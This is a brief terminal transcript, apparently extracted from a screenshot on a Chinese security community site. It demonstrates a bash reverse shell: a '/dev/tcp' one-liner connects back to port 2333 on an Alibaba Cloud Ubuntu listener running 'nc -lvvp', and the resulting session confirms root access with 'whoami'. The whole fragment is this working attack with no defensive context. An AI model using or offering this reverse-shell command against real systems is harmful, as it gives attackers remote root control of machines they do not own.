 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47 .72/2333 0>&1
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41678)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#
先知社区